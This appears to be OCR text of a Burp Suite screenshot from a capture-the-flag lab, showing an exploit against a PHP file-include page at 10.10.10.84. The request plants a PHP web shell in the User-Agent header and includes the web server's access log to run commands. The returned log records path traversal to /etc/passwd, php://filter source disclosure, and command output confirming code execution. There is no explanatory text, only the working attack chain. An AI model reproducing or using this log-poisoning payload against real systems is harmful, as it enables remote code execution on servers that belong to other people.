 Burp Suite Community Edition v2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET /browse.php?file=/var/log/httpd-access.log&a=id HTTP/1.1
Host: 10.10.10.84
User-Agent: <?php system($_REQUEST['a']) ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
10.10.14.3 - - [14/Dec/2019:11:09:04 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.3 - - [14/Dec/2019:11:09:05 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.3 - - [14/Dec/2019:11:09:05 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
10.10.14.3 - - [14/Dec/2019:11:11:39 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.3 - - [14/Dec/2019:11:11:39 +0100] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.3 - - [14/Dec/2019:11:14:20 +0100] "GET /browse.php?file=ciao HTTP/1.1" 200 353
"http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.3 - - [14/Dec/2019:11:15:35 +0100] "GET /browse.php?file=ciao HTTP/1.1" 200 353
"http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.3 - - [14/Dec/2019:11:16:00 +0100] "GET /browse.php?file=ciao.php HTTP/1.1" 200 361
"http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.3 - - [14/Dec/2019:11:16:35 +0100] "GET
/browse.php?file=../../../../../../../../../../../../../../etc/passwd HTTP/1.1" 200 1894
"http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.3 - - [14/Dec/2019:11:19:03 +0100] "GET
/browse.php?file=php://filter/convert.base64-encode/resource=index.php HTTP/1.1" 200 388
"http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.3 - - [14/Dec/2019:11:22:21 +0100] "GET
/browse.php?file=php://filter/convert.base64-encode/resource=browse.php HTTP/1.1" 200 44
"http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.3 - - [14/Dec/2019:11:31:02 +0100] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200
7636 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.14.3 - - [14/Dec/2019:11:39:37 +0100] "GET /browse.php?file=/var/log/httpd-access.log&a=id HTTP/1.1"
200 7822 "http://10.10.10.84/" "uid=80(www) gid=80(www) groups=80(www)
"
10.10.14.3 - - [14/Dec/2019:11:39:59 +0100] "GET /browse.php?file=/var/log/httpd-access.log&a=id HTTP/1.1"
200 8002 "http://10.10.10.84/" "uid=80(www) gid=80(www) groups=80(www)
"
10.10.14.3 - - [14/Dec/2019:11:40:16 +0100] "GET /browse.php?file=/var/log/httpd-access.log&a=whoami
HTTP/1.1" 200 8112 "http://10.10.10.84/" "uid=80(www) gid=80(www) groups=80(www)
"